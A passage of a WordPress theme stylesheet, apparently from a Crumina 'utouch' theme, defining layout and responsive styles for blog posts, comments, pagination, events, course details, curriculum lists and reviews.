    float: none; }
    .post-standard-details .post__date time > * {
      display: inline-block;
      line-height: 1.6; }
    .post-standard-details .post__date .number {
      margin-bottom: 0;
      font-size: inherit; }
    .post-standard-details .post__date .month {
      margin-bottom: 0; }
    .post-standard-details .post__date .day {
      font-weight: 700;
      color: #6987ab; }

.post-details-shared {
  padding: 55px 0 0;
  border-top: 2px solid #dbe3ec;
  margin-top: 20px; }

.block-rounded-shadow .post-details-shared {
  border-top: none; }

.tags-inline li {
  display: inline-block;
  font-size: 14px; }
  .tags-inline li + li {
    margin-left: 5px; }
  .tags-inline li:first-child {
    font-weight: 700;
    color: #516e90; }

.blog-details-author {
  padding: 55px 60px;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1) inset;
          box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1) inset;
  border-radius: 0 0 10px 10px;
  position: relative; }
  .blog-details-author .author-name {
    color: #516e90;
    margin-bottom: 15px;
    display: block; }
  .blog-details-author .img-author {
    float: left;
    margin-right: 40px; }
    .blog-details-author .img-author img {
      border-radius: 100%;
      -webkit-box-shadow: 10px 0 30px rgba(18, 25, 33, 0.15) inset;
              box-shadow: 10px 0 30px rgba(18, 25, 33, 0.15) inset; }
  .blog-details-author:before {
    position: absolute;
    display: inline-block;
    content: '';
    top: -15px;
    border-right: 15px solid transparent;
    border-left: 15px solid transparent;
    border-bottom: 15px solid #eff0f0;
    left: 115px; }

/* =WordPress Core
-------------------------------------------------------------- */
.align-center,
.aligncenter {
  text-align: center; }

.align-left {
  text-align: left; }

.align-right {
  text-align: right; }

img.aligncenter {
  display: block;
  margin: 20px auto; }

.alignnone {
  margin: 5px 20px 20px 0; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 40px 20px 0; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  border: 2px solid #dbe3ec;
  border-radius: 10px;
  padding: 15px;
  margin-bottom: 20px;
  background: #fff;
  text-align: center; }
  .wp-caption img {
    margin-bottom: 15px; }
  .wp-caption.wp-caption-text {
    font-size: 14px;
    margin-bottom: 0; }

.wp-caption-text {
  font-size: 11px; }

.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption p.wp-caption-text {
  font-size: 14px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

.entry-footer {
  text-align: center; }

.post-edit-link {
  margin: 30px auto; }

.post-details-shared .post-edit-link {
  margin: 0 0 30px 0; }

/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .post-additional-info > * {
    display: block; }
    .post-additional-info > * + * {
      margin-top: 10px;
      margin-left: 0; }
  .post-additional-info .btn-next {
    margin-right: 0;
    float: left; }
  .post-additional-info .icon-hover {
    opacity: 1; }
  .post__content {
    padding: 25px; }
  .post__date {
    float: none;
    margin-right: 0;
    margin-bottom: 20px; }
  .post.link .post-thumb {
    padding: 30px; }
  .blog-details-author .img-author {
    float: none;
    margin-right: 0;
    margin-bottom: 20px; }
  .blog-details-author {
    padding: 20px; }
  .post.sticky::before {
    top: -30px;
    left: 10px;
    right: auto;
    height: 30px;
    width: 30px;
    border-radius: 10px 10px 0 0; } }

@media (max-width: 560px) {
  .post .link-image {
    left: 30%; }
  .post .link-post {
    right: 30%; }
  .social__item.main {
    right: 20px; }
  .share-product {
    right: 20px; }
  .post__content {
    padding: 15px; }
  .post.link .thumb-content-title {
    font-size: 20px; }
  .wp-caption {
    min-width: 100%; } }

/*------------- #NAVIGATION --------------*/
.navigation {
  margin: 20px 0;
  width: 100%;
  position: relative;
  text-align: center; }

.page-numbers {
  position: relative;
  background-color: #eaf4fe;
  display: inline-block;
  margin: 0 12px 0 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #6987ab;
  font-size: 14px;
  border-radius: 100%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  font-weight: 700; }
  .page-numbers:hover {
    color: #fff;
    -webkit-box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15);
            box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15); }
  .page-numbers.current {
    background-color: transparent;
    -webkit-box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15);
            box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15); }
    .page-numbers.current:hover {
      color: #0083ff;
      background-color: transparent; }
  .page-numbers span {
    position: relative; }

.page-links a {
  position: relative;
  background-color: #eaf4fe;
  display: inline-block;
  margin: 0 8px 0 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border: 1px solid transparent;
  text-transform: uppercase;
  color: #6987ab;
  font-size: 14px;
  border-radius: 100%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .page-links a:first-child {
    margin-left: 10px; }
  .page-links a:hover {
    color: #fff;
    -webkit-box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15);
            box-shadow: 10px 0 50px rgba(0, 131, 255, 0.15); }

.navigation-prev-next > :not(.next):not(.prev) {
  display: none; }

/*================= Responsive Mode ============*/
@media (max-width: 640px) {
  .page-numbers {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    margin: 0 8px 0 0; } }

@media (max-width: 460px) {
  .page-numbers {
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 12px;
    margin: 0 8px 0 0; } }

/*------------- #EVENTS --------------*/
.event-item .img-author {
  width: 42px;
  height: 42px;
  border-radius: 100%;
  margin-right: 18px;
  float: left;
  overflow: hidden; }

.event-item .author-name {
  font-size: 14px;
  margin-bottom: 0; }

.event-item .event-title {
  display: block;
  margin-bottom: 15px; }

.event-item .author-company {
  font-size: 14px;
  color: #6987ab; }

.single-fw-event #primary {
  margin-top: 70px; }

/*------------- #PAGINATION-ARROW --------------*/
.pagination-arrow {
  padding: 50px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start; }
  .pagination-arrow span {
    display: block; }
  .pagination-arrow .list-post {
    -ms-flex-item-align: center;
        align-self: center;
    line-height: .7; }
    .pagination-arrow .list-post .utouch-icon {
      width: 32px;
      height: 32px;
      fill: #6987ab; }

.btn-next-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 40%;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }
  .btn-next-wrap .btn-next:hover {
    margin-left: 0;
    margin-right: 0; }
  .btn-next-wrap .btn-content {
    position: relative;
    text-align: right;
    margin-right: 35px; }
    .btn-next-wrap .btn-content .btn-content-title {
      text-transform: uppercase;
      font-size: 11px;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      font-weight: 700; }
    .btn-next-wrap .btn-content .btn-content-subtitle {
      font-size: 16px;
      margin-bottom: 0;
      color: #6987ab;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      font-weight: 700; }
  .btn-next-wrap:hover {
    margin-right: -2px;
    margin-left: 2px; }
    .btn-next-wrap:hover .btn-next {
      opacity: 1; }
    .btn-next-wrap:hover .icon-hover {
      opacity: 1; }

.btn-prev-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 40%; }
  .btn-prev-wrap .btn-prev {
    margin-right: 35px; }
    .btn-prev-wrap .btn-prev:hover {
      margin-left: 0;
      margin-right: 35px; }
  .btn-prev-wrap .btn-content {
    position: relative; }
    .btn-prev-wrap .btn-content .btn-content-title {
      text-transform: uppercase;
      font-size: 11px;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      font-weight: 700; }
    .btn-prev-wrap .btn-content .btn-content-subtitle {
      font-size: 16px;
      margin-bottom: 0;
      color: #6987ab;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      font-weight: 700; }
  .btn-prev-wrap:hover {
    margin-left: -2px;
    margin-right: 2px; }
    .btn-prev-wrap:hover .btn-prev {
      opacity: 1; }
    .btn-prev-wrap:hover .icon-hover {
      opacity: 1; }

/*================= Responsive Mode ============*/
@media (max-width: 980px) {
  .btn-next-wrap .btn-next {
    margin-left: 0;
    margin-right: 0; }
  .btn-prev-wrap .btn-prev {
    margin-left: 0;
    margin-right: auto; }
  .btn-prev-wrap .btn-prev:hover {
    margin-right: auto; }
  .btn-next-wrap .btn-content {
    display: none; }
  .btn-prev-wrap .btn-content {
    display: none; } }

@media (max-width: 800px) {
  .pagination-arrow {
    padding: 30px 0 30px; } }

/*------------- #COMMENTS --------------*/
.comments, .commentlist {
  overflow: hidden;
  float: none;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
          box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  border-radius: 0 0 10px 10px;
  padding: 60px 60px 0 60px; }
  .comments ol li::before, .commentlist ol li::before {
    display: none; }
  .comments.has-not-comments, .commentlist.has-not-comments {
    -webkit-box-shadow: none;
            box-shadow: none; }
    .comments.has-not-comments .leave-reply, .commentlist.has-not-comments .leave-reply {
      padding-top: 60px; }

.comments__list {
  list-style: none;
  margin: 0;
  padding: 0; }

.comments__item {
  padding-left: 0;
  margin-top: 30px; }
  .comments__item .children {
    margin: 30px 0 0 60px;
    list-style: none;
    padding: 0; }
    .comments__item .children .leave-reply {
      background-color: transparent;
      margin: 0 -60px; }
      .comments__item .children .leave-reply:before {
        display: none; }
  .comments__item .leave-reply {
    margin: 40px -60px; }

.comments__article {
  border-bottom: 1px solid #dbe3ec;
  padding-bottom: 20px; }
  .comments__article .comment-content {
    margin-top: 20px; }
  .comments__article .comments__header .comments__author {
    margin-right: 15px;
    color: #516e90;
    font-style: normal; }
    .comments__article .comments__header .comments__author a {
      margin: 0;
      font-size: 16px; }
    .comments__article .comments__header .comments__author .replied {
      font-size: 16px;
      color: #4b5d73; }
  .comments__article .comments__header .comments__time {
    position: relative;
    color: #5c80ac;
    font-size: 14px;
    display: block; }
  .comments__article .comments__avatar img {
    float: left;
    margin-right: 30px;
    width: 70px;
    height: 70px;
    border-radius: 100%;
    -webkit-box-shadow: 10px 0 30px rgba(81, 116, 141, 0.2);
            box-shadow: 10px 0 30px rgba(81, 116, 141, 0.2); }
  .comments__article .comments__body {
    overflow: hidden; }
    .comments__article .comments__body .reply {
      padding: 8px 14px;
      font-size: 13px;
      border: 2px solid #d6dfeb;
      border-radius: 50px;
      color: #839dbc; }
      .comments__article .comments__body .reply:hover {
        color: #fff;
        -webkit-box-shadow: 0 0 5px rgba(0, 131, 255, 0.3);
                box-shadow: 0 0 5px rgba(0, 131, 255, 0.3); }

ol.comments li:before,
ol.commentlist li:before {
  display: none; }

ol.comments li {
  padding-left: 0; }

ol.comments {
  padding-left: 0; }

.comments__item-review {
  margin-bottom: 40px;
  border-bottom: 2px solid #f1f3f3; }
  .comments__item-review .ratings {
    color: #ccc; }
    .comments__item-review .ratings .fa-star {
      color: #fcd846; }

.comments__list-review {
  list-style: none;
  margin: 0 0 73px 0;
  padding: 0; }

.comments__avatar-review {
  float: left;
  margin-right: 30px; }

.comments__author-review {
  margin-right: 15px;
  font-size: 18px;
  color: #516e90;
  font-style: normal; }
  .comments__author-review a {
    color: #516e90; }

.comments__header-review {
  margin-bottom: 15px; }
  .comments__header-review > a {
    position: relative;
    color: #ccc;
    font-size: 14px; }

.leave-reply {
  background-color: #f5fafe;
  position: relative;
  padding: 60px;
  min-width: 100%;
  margin: 70px -60px 0; }
  .leave-reply:before {
    position: absolute;
    display: inline-block;
    content: '';
    top: -15px;
    border-right: 15px solid transparent;
    border-left: 15px solid transparent;
    border-bottom: 15px solid #f5fafe;
    left: 115px; }
  .leave-reply h3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
    .leave-reply h3 small {
      margin-left: auto;
      font-size: 50%;
      color: #ff3133; }

.submit-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .submit-block .submit-block-text {
    font-size: 12px; }
    .submit-block .submit-block-text span {
      color: #4d6e96; }

.comment-form input, .comment-form textarea, .comment-form select, .comment-form .nice-select {
  -webkit-box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15);
          box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15); }

.comment-form .checkbox {
  margin-bottom: 20px; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .submit-block-text {
    margin-top: 15px; } }

@media (max-width: 980px) {
  .comments__item .children {
    margin-left: 30px;
    padding-left: 0; } }

@media (max-width: 800px) {
  .comments__item .leave-reply {
    padding: 30px;
    margin: 0 -30px; } }

@media (max-width: 768px) {
  .comments__item .children {
    margin-left: 0; }
  .comments, .commentlist {
    padding: 20px 20px 0 20px; }
  .comments__article .comments__avatar img {
    float: none;
    margin-right: 0;
    margin-bottom: 15px; }
  .comments .d-flex--content-inline {
    display: block; }
    .comments .d-flex--content-inline * + * {
      margin-top: 10px; }
  .comments__item .children .leave-reply {
    margin: 0; } }

@media (max-width: 640px) {
  .submit-block {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; } }

/*------------- #SCREENSHOTS --------------*/
.crumina-screenshots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: 80px 160px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .crumina-screenshots .col-item {
    margin: 0 30px;
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto; }
    .crumina-screenshots .col-item > div {
      border-radius: 10px;
      position: relative;
      -webkit-box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
              box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
      overflow: hidden; }
      .crumina-screenshots .col-item > div:hover .overlay-standard {
        opacity: 1; }
      .crumina-screenshots .col-item > div:hover .expand {
        opacity: 1; }
      .crumina-screenshots .col-item > div .expand {
        opacity: 0;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%); }
      .crumina-screenshots .col-item > div + div {
        margin-top: 60px; }
  .crumina-screenshots img {
    display: block;
    width: 100%; }
  .crumina-screenshots .overlay-standard {
    opacity: 0; }

.screenshots-item img {
  width: 100%; }

.screenshots-gallery .gallery-item {
  float: left; }

.crumina-module.crumina-screenshots {
  margin-left: 0; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .crumina-screenshots {
    margin: 40px 80px; } }

@media (max-width: 768px) {
  .crumina-screenshots {
    display: block;
    margin: 20px 40px;
    text-align: center; }
  .col-item + .col-item {
    margin-top: 30px; }
  .crumina-screenshots .col-item > div {
    display: inline-block; } }

/*------------- #SKILLS --------------*/
.skills-item {
  margin-bottom: 20px; }

.skills-item-meter-active {
  position: absolute;
  height: 8px;
  display: inline-block;
  border-radius: 5px;
  bottom: 0;
  left: 0;
  -webkit-transition: all .2s ease;
  transition: all .2s ease; }
  .skills-item-meter-active.skills-animate {
    -webkit-animation: skills-animated 1.2s ease-out;
            animation: skills-animated 1.2s ease-out; }
  .skills-item-meter-active.skills-animate-opacity {
    -webkit-animation: skills-animated-opacity .2s ease-out;
            animation: skills-animated-opacity .2s ease-out; }

.skills-item-meter {
  padding: 0 5px;
  width: 100%;
  border-radius: 10px;
  background-color: rgba(220, 232, 246, 0.9);
  position: relative;
  height: 8px; }
  .skills-item-meter.bg-border-color {
    background-color: #dbe3ec; }

.skills-item-title {
  font-weight: 700;
  color: #516e90; }

.skills-item-count {
  float: right;
  font-weight: 700;
  color: #6987ab; }

.skills-item-info {
  margin-bottom: 5px; }

@-webkit-keyframes skills-animated {
  0% {
    width: 0; } }

@keyframes skills-animated {
  0% {
    width: 0; } }

@-webkit-keyframes skills-animated-opacity {
  100% {
    opacity: 1; } }

@keyframes skills-animated-opacity {
  100% {
    opacity: 1; } }

/*------------- #CONFERENCE DETAILS --------------*/
.conference-details {
  margin-bottom: 80px; }
  .conference-details .tab-content {
    margin-bottom: 80px; }

.conference-details-control {
  margin-bottom: 80px; }

.tabs-with-line .tab-control {
  width: 20%;
  display: inline-block;
}
  .tabs-with-line .tab-control a {
    font-size: 18px;
    color: #6987ab;
    text-transform: none; }
    .tabs-with-line .tab-control a:after {
      background-color: #6987ab;
      opacity: 1;
      width: 40%;
      height: 4px; }
  .tabs-with-line .tab-control.active a::after {
    width: 100%; }
  .tabs-with-line .tab-control + .tab-control {
    margin-left: 40px; }

.schedule-item {
  padding: 60px 40px;
  border-radius: 10px;
  -webkit-box-shadow: 5px 0 20px 0 rgba(18, 25, 33, 0.1);
          box-shadow: 5px 0 20px 0 rgba(18, 25, 33, 0.1);
  margin-bottom: 40px; }
  .schedule-item .title {
    font-size: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid #dbe3ec; }
    .schedule-item .title span {
      font-size: 18px;
      font-weight: 400; }

.schedule-item .list-events.col-2 {
  margin-left: -25px; }

.schedule-item .list-events.col-2 li {
  padding-left: 25px;
  padding-bottom: 15px;
  margin-top: 0;
  vertical-align: top; }

.conference-details .post-details-shared {
  clear: both;
  float: left;
  width: 100%; }

.conference-details .kc_row {
  padding: 0; }

.list-events li + li {
  margin-top: 20px; }

.list-events a, .list-events div {
  font-size: 14px; }

.list-events .event-title {
  font-size: 16px; }

.list-events.col-2 li {
  width: 49%;
  display: inline-block; }
  .list-events.col-2 li + li {
    padding-left: 25px;
    margin-top: 0; }

.conference-details .tab-content {
  overflow: hidden; }

/*================= Responsive Mode ============*/
@media (max-width: 980px) {
  .tabs-with-line .tab-control + .tab-control {
    margin-left: 10px; }
  .list-events.col-2 li {
    width: 100%; }
  .schedule-item {
    padding: 30px 15px; }
  .conference-details-control {
    margin-bottom: 40px; } }

@media (max-width: 560px) {
  .tabs-with-line .tab-control a {
    font-size: 13px; } }

@media (max-width: 460px) {
  .tabs-with-line .tab-control {
    display: block;
    margin-bottom: 15px; }
  .tabs-with-line .tab-control + .tab-control {
    margin-left: 0; } }

/*------------- #COURSE-DETAILS --------------*/
.course-details {
  border-radius: 10px;
  -webkit-box-shadow: 40px 0 100px 0 rgba(18, 25, 33, 0.07);
          box-shadow: 40px 0 100px 0 rgba(18, 25, 33, 0.07);
  overflow: hidden;
  background-color: #fff; }
  .course-details .post-details-shared {
    border-top: none;
    padding: 50px 0;
    width: 100%;
    overflow: hidden; }
  .course-details .tab-content {
    padding: 60px; }
  .course-details .curriculum-list {
    margin: 0 -60px;
    -webkit-box-shadow: none;
            box-shadow: none;
    border-radius: 0; }

.course-details-control {
  background-color: #ecf5fe;
  padding: 30px 60px 0 60px; }
  .course-details-control .tab-control a {
    text-transform: none;
    font-size: 18px;
    color: #6987ab;
    padding: 0 25px 25px 25px; }
    .course-details-control .tab-control a:after {
      height: 4px;
      border-radius: 3px 3px 0 0; }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .course-details-control {
    padding: 30px 20px 0 20px; }
  .course-details .tab-content {
    padding: 20px; }
  .course-details-control .tab-control a {
    padding: 0 10px 25px 10px; } }

@media (max-width: 690px) {
  .course-details-control .tab-control a {
    font-size: 14px; }
  .course-details-control .tab-control {
    width: 45%; }
    .course-details-control .tab-control + .tab-control {
      margin-left: 0;
      margin-top: 15px; } }

@media (max-width: 360px) {
  .course-details-control .tab-control a {
    font-size: 13px;
    padding: 0 5px 25px 5px; } }

/*------------- #COURSE-FEATURES --------------*/
.course-features-list li {
  padding: 15px 0; }
  .course-features-list li + li {
    border-top: 1px solid #dbe3ec; }

.course-features-list .utouch-icon {
  height: 15px;
  width: 15px;
  margin-right: 15px;
  position: relative;
  top: 2px; }

.course-features-list .feature-item {
  width: 50%;
  font-weight: 700;
  color: #516e90;
  float: left; }

.course-features-list .value {
  width: 50%;
  overflow: hidden; }

/*================= Responsive Mode ============*/
@media (max-width: 480px) {
  .course-features-list li {
    padding: 10px 0;
    font-size: 14px; }
  .course-features-list .utouch-icon {
    margin-right: 5px; } }

/*------------- #REVIEWS --------------*/
.reviews-thumb {
  width: 70px;
  height: 70px;
  border-radius: 100%;
  float: left;
  margin-right: 30px;
  -webkit-box-shadow: 10px 0 30px 0 rgba(81, 116, 141, 0.2);
          box-shadow: 10px 0 30px 0 rgba(81, 116, 141, 0.2);
  overflow: hidden; }

.reviews-content {
  overflow: hidden;
  padding-top: 10px; }

.author-rait-wrap > * {
  display: inline-block;
  vertical-align: middle;
  margin: 0; }
  .author-rait-wrap > * + * {
    margin-left: 20px; }

.crumina-reviews-item .title {
  font-size: 16px;
  margin-bottom: 17px; }

.crumina-reviews-item .author-rait-wrap {
  margin-bottom: 20px; }

.reviews-list > li {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #dbe3ec; }
  .reviews-list > li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none; }

/*================= Responsive Mode ============*/
@media (max-width: 560px) {
  .reviews-thumb {
    float: none; } }

@media (max-width: 460px) {
  .reviews-item-name {
    display: block; }
  .rait-stars {
    margin-left: 0; } }

/*------------- #RAITING-DETAILS --------------*/
.overall-rating {
  font-size: 90px;
  margin: 0; }

.raiting-details {
  text-align: center; }
  .raiting-details .title {
    font-size: 16px; }
  .raiting-details p {
    font-size: 14px;
    font-weight: 300; }
  .raiting-details .skills {
    text-align: left;
    margin-top: 60px; }

/*================= Responsive Mode ============*/
@media (max-width: 560px) {
  .overall-rating {
    font-size: 50px; } }

/*------------- #CURRICULUM LIST  --------------*/
.curriculum-list {
  min-width: 100%;
  background-color: #fff;
  border-radius: 10px;
  -webkit-box-shadow: 40px 0 100px 0 rgba(18, 25, 33, 0.07);
          box-shadow: 40px 0 100px 0 rgba(18, 25, 33, 0.07); }
  .curriculum-list .utouch-icon {
    width: 20px;
    height: 20px;
    margin-right: 30px; }
  .curriculum-list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 30px 60px;
    position: relative;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    cursor: pointer;
    border-bottom: 1px solid #dbe3ec; }
    .curriculum-list li:before {
      content: '';
      display: block;
      height: 100%;
      width: 6px;
      left: 0;
      top: 0;
      position: absolute;
      opacity: 0;
      -webkit-transition: all .3s ease;
      transition: all .3s ease; }
    .curriculum-list li:hover {
      background-color: #ecf5fe; }
      .curriculum-list li:hover:before {
        opacity: 1; }
    .curriculum-list li:last-child {
      border-bottom: none; }
  .curriculum-list .title {
    font-size: 16px;
    margin-right: 30px; }

.lection {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.lection-time {
  margin-left: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .lection-time .utouch-icon {
    fill: #6987ab; }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .lection-time {
    margin-left: 20px; } }

@media (max-width: 560px) {
  .course-details .curriculum-list {
    margin: 0 -15px; }
  .curriculum-list li {
    padding: 15px; }
  .lection {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .course-details .post-details-shared {
    padding: 15px 0; } }

/*------------- #CURRICULUM-EVENT --------------*/
.curriculum-event {
  border-radius: 10px;
  -webkit-box-shadow: 10px 0 10px 0 rgba(18, 25, 33, 0.2);
          box-shadow: 10px 0 10px 0 rgba(18, 25, 33, 0.2);
  border-bottom: 5px solid;
  overflow: hidden; }
  .curriculum-event .icon-text-item {
    color: #6987ab;
    margin-bottom: 20px; }
    .curriculum-event .icon-text-item .utouch-icon {
      fill: #98d5ff; }
  .curriculum-event .author-prof,
  .curriculum-event .author-name {
    color: #fff; }
  .curriculum-event .timer {
    font-size: 26px; }
  .curriculum-event.event-big .category-link {
    top: 60px;
    left: 60px; }
  .curriculum-event.event-big .curriculum-event-thumb .curriculum-event-content {
    bottom: 60px;
    left: 60px;
    right: 60px;
    padding: 0; }
  .curriculum-event.event-big .clock {
    margin-top: 50px; }
  .curriculum-event.event-big .curriculum-event-content {
    padding: 60px; }
  .curriculum-event.event-big .timer {
    font-size: 48px; }
  .curriculum-event.event-big.thumb-full-block {
    height: 725px; }
  .curriculum-event.thumb-full-block {
    height: 500px; }
    .curriculum-event.thumb-full-block .curriculum-event-thumb {
      height: 100%;
      background-position: 50% 50%;
      background-repeat: no-repeat;
      background-size: cover; }

.curriculum-event .curriculum-event-content, .curriculum-event .category-link {
  z-index: 100; }

.curriculum-event-wrap .curriculum-event {
  margin-bottom: 40px; }

.curriculum-event-thumb {
  position: relative; }
  .curriculum-event-thumb img {
    display: block;
    width: 100%; }
  .curriculum-event-thumb .category-link {
    font-weight: 700;
    font-size: 14px;
    text-transform: uppercase;
    position: absolute;
    top: 35px;
    left: 40px;
    z-index: 1; }
  .curriculum-event-thumb .curriculum-event-content {
    position: absolute;
    bottom: 40px;
    left: 40px;
    right: 40px;
    z-index: 1;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    padding: 0; }
    .curriculum-event-thumb .curriculum-event-content .title {
      color: #fff;
      margin-bottom: 10px; }
    .curriculum-event-thumb .curriculum-event-content .text {
      color: #fff; }
      .curriculum-event-thumb .curriculum-event-content .text.color.utouch-icon {
        color: #6987ab; }
    .curriculum-event-thumb .curriculum-event-content .clock .text {
      color: #98d5ff;
      font-weight: 700;
      font-size: 12px;
      text-transform: uppercase; }

.curriculum-event-content {
  padding: 40px; }
  .curriculum-event-content .title {
    line-height: 1.3;
    display: block; }

/*================= Responsive Mode ============*/
@media (max-width: 1150px) {
  .curriculum-event.event-big.thumb-full-block {
    height: 400px; }
  .curriculum-event.thumb-full-block {
    height: 400px; } }

@media (max-width: 990px) {
  .curriculum-event-thumb .curriculum-event-content,
  .curriculum-event.event-big .curriculum-event-thumb .curriculum-event-content {
    bottom: 15px;
    left: 15px;
    width: 90%; }
  .curriculum-event-content,
  .curriculum-event.event-big .curriculum-event-content {
    padding: 20px; }
  .curriculum-event .category-link,
  .curriculum-event.event-big .category-link {
    top: 15px;
    left: 15px; } }

@media (max-width: 460px) {
  .curriculum-event.event-big .timer {
    font-size: 26px; } }

@media (max-width: 380px) {
  .curriculum-event .clock {
    margin-top: 10px; }
  .curriculum-event .timer {
    font-size: 14px; } }

/*------------- #TRIPPLE-IMAGE --------------*/
.crumina-tripple-image {
  text-align: center;
  position: relative; }
  .crumina-tripple-image img {
    display: block;
    position: relative;
    border-radius: 10px 10px 0 0;
    overflow: hidden;
    -webkit-box-shadow: 30px 0 100px 0 rgba(0, 0, 0, 0.15);
            box-shadow: 30px 0 100px 0 rgba(0, 0, 0, 0.15);
    margin: 0 auto;
    z-index: 2;
    -webkit-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
    -webkit-transition-delay: 0s;
            transition-delay: 0s; }
    .crumina-tripple-image img:first-of-type {
      position: absolute;
      bottom: 0;
      z-index: 3;
      left: 0; }
    .crumina-tripple-image img:last-of-type {
      position: absolute;
      right: 0;
      bottom: 0;
      z-index: 1; }
  .crumina-tripple-image:hover img:first-of-type {
    -webkit-transform: perspective(50em) translateZ(0) rotateY(20deg) rotateX(1deg);
            transform: perspective(50em) translateZ(0) rotateY(20deg) rotateX(1deg); }
  .crumina-tripple-image:hover img:last-of-type {
    -webkit-transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(-20deg) rotateX(-2deg);
            transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(-20deg) rotateX(-2deg); }
  .crumina-tripple-image:hover img:nth-child(2) {
    -webkit-transform: perspective(50em) translateZ(0) translateY(0%) rotateY(0deg) rotateX(4deg);
            transform: perspective(50em) translateZ(0) translateY(0%) rotateY(0deg) rotateX(4deg); }

/*================= Responsive Mode ============*/
@media (max-width: 860px) {
  .crumina-tripple-image img {
    max-width: 33%; } }

/*------------- #SMARTPHONE-VIDEO --------------*/
.crumina-smartphone-video {
  background: url("../img/smartphone1.png") no-repeat 50% 50%;
  background-size: contain;
  text-align: center;
  margin-bottom: 60px; }
  .crumina-smartphone-video .video-thumb {
    overflow: hidden;
    padding: 40px 132px; }
    .crumina-smartphone-video .video-thumb img {
      border-radius: 20px;
      width: auto;
      margin: 0 auto; }

/*================= Responsive Mode ============*/
@media (max-width: 980px) {
  .crumina-smartphone-video .video-thumb {
    padding: 30px 90px; } }

@media (max-width: 600px) {
  .crumina-smartphone-video .video-thumb {
    padding: 15px 65px; } }

@media (max-width: 420px) {
  .crumina-smartphone-video .video-thumb {
    padding: 15px 45px; } }

/*------------- #SORTING --------------*/
.cat-list-bg-style {
  margin: 0 0 50px 0;
  padding: 0;
  list-style: none; }
  .cat-list-bg-style .cat-list__item {
    display: inline-block;
    margin: 0 5px;
    border-radius: 30px;
    overflow: hidden; }
